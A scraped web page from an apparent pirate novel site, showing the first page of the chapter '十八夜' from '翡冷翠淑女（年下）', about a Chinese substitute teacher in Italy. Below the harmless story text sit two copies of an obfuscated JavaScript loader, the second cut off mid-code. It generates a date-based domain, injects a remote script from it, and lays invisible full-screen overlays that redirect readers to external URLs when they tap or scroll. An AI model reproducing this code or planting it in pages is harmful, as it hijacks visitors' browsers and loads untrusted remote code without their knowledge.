

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hzfuda.net/shu/13801/1266883.html
body_size: 13207
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>十八夜_翡冷翠淑女（年下） - 笔趣阁</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="翡冷翠淑女（年下）,十八夜" />
    <meta name="description" content="翡冷翠淑女（年下） 十八夜由网友提供。笔趣阁提供《翡冷翠淑女（年下）》干净清爽的文字章节：十八夜在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="笔趣阁"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/shu/13801/" class="w">翡冷翠淑女（年下）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">十八夜（1 / 5）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/shu/13801/1266882.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/13801/" title="翡冷翠淑女（年下）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/shu/13801/" title="翡冷翠淑女（年下）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/shu/13801/1266883_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('13801','翡冷翠淑女（年下）','1266883','十八夜')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 这是在一所体育高中，门楣上刻着一行简短的拉丁语箴言，或许来自于维吉尔的作品。从现在直到六月的学期末，Violetta是这里的汉语代课教师，所有拥有汉语课程的班级都归她，一个星期的六天都有课。</p><p> 曾在学习意大利语以前，Violetta学过法语和德语。虽然现在忘得差不多了，但她了解学生第一次接触异国语言时的感情。她自己多年的应试思维根深蒂固，失去语言自然习得的乐趣，会越发僵硬而辛苦。这里的学生和过去的她可不一样。</p><p> 她每天需要提前一个多小时起来，洗了澡换上前一晚准备的衣服，再化上妆。妆容往往可以多少遮盖住脸上的倦容，她也想让自己能够稍微好看一点儿。很多年以前，在她的中学时期，爱打扮的女孩一向受到各种轻视。再加上年龄渐长以后，她经常在外面遭遇放肆冒犯的注视，甚至身体上的碰触，她感到异常羞辱。虽然知道这和自己的衣着无关，可还是尽量让自己不那么惹目。</p><p> 直到第一次来到异国，发现多年来习惯了的朴素原来是没有必要的束缚。她更加讨厌以前刻意的拘谨和保守。</p><p> 而在这里的高中，很多老师格外注重外表，想必那是得体的一部分，早上要特别留出时间来装扮自己。老师们到了学校之后，会把外套挂在教师休息室外的一排衣钩上，每次都可以在那里看到打理得整洁漂亮的各样大衣。过去在Violetta当助手的学校也有这样的地方，那时碍于自己的助手身份，又不会讲意大利语，她经常不太好意思呆在教师休息室。现在她也是老师，只是和其它教师们在一起的时候还是忍不住把自己视为学生。</p><p> 学生们对她也许只是出于对外籍教师或者外国人的好奇。与周边其它高中不同，这里没有外国学生。她曾和以前的房东妹妹来这里等待朋友放学，会有路过的学生看她。现在她对自己的教学倒是自信，像之前作为助手的时候那样。她在课堂上表现十分活泼，很少会选择坐下来。为了让学生们觉得她友善，自然每时每刻脸上挂着笑容，放学的时候往往疲惫不堪，但唇角微笑的弧度抹不掉，像是一张面具。</p><p> 年轻的异国女教师，会和高中生出现浪漫感情吗？她自知绝对不会。确实有几位阳光而好看的学生，她格外留意。但师生之间的恋情只是少年时代漫画的情节，或者是大学以后青涩的想象。一旦真的发生，反而显得乏味。而且那是完全不能允许的事。以前当助教的时候，班里有男生表示和她住得不远，她可以高兴地说，以后有时间可以一起出来玩。现在她可不敢说这种话。</p><p> 如果她的课程能够让学生们对中文有兴趣、以后愿意继续学习，那就是她的莫大荣幸和成功。其实那些学生们能够在教室里好好听她讲课，她已经很满意了。</p><p> 自从成为代课教师，她每天中午回到住处，简单吃过午饭以后就去睡了，有时连洗澡的精神也没有。而晚上休息的时候，她也能很快入睡。即使这样，每天早上还是感到筋骨在隐隐地酸痛，没有休息好的迹象。</p><p> 那是星期六的夜晚，第二天终于不用上课，中午的时候房东妈妈要带她们去外婆家。如果Violetta是在自己家里，恐怕会选择睡一整天。临近午夜的时候，她洗完澡吹好了头发，手机用酒精擦干净放到床上。明天可以轻松一些，不急着睡。窗外可能有月光，她把百叶窗打开一道缝隙，发现只是沉沉夜色。天气已经不是很冷，这里几乎属于平原，不比山上的寒意。以前住在Alessio家，记得最开始并不是很喜欢住在那里，老房子固然漂亮，但山间太冷，进入初夏以后也冷，五月份的雨天需要点壁炉。那时深夜偶尔听到经过的汽车或者摩托车声，说不定是Michele或者Matteo 和他的哥哥。哦，不，应该不是，那时候他们还是高中生。其实他们比她现在每天面对的学生大不了几岁。</p><p> 她隐约听到手机信息的提示音，有一种奇妙的预感。发现竟然是以前助教时期的房东家的妹妹Elena。她曾带Violetta感受星期六夜晚的市中心生活。直到Violetta搬了住处，甚至回国以后也同那家姐妹保持着联系，她们叁个人在上面建了组群。这次她再回来，也见过几次面。</p><p> 而这个时间，发给她的语音信息就是在叁人的组群里，点开听到Elena的声音：“嗨，姐妹！对不起没有提前和你说，但是愿意现在出来跳舞吗？”</p><p> 听背景音应该是在汽车上，大概是她的姐姐开的车。她们之间有约的话都会提前几天。不过，Violetta喜欢惊喜。当年住在她们家的时候，Elea去过夜店，那真是激动万分的事，她可从来没去过，父母要是知道了也不准她去。可惜当天晚上Violetta不舒服，只好呆在家里。现在也是这样，她只能拒绝，打字回复道：“对不起，亲爱的。我想睡了。下次请叫我一起吧。”</p><p> 她回复完，确实应该睡了。准备躺下的时候又收到信息，本以为还是前房东妹妹。可实际上却是Michele：“晚上好，您近来还好吗？”</p><p> 当然很好。每周有六天的课程，如果</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('13801','翡冷翠淑女（年下）','1266883','十八夜')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/shu/13801/1266882.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/13801/" title="翡冷翠淑女（年下）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/shu/13801/" title="翡冷翠淑女（年下）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/shu/13801/1266883_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new 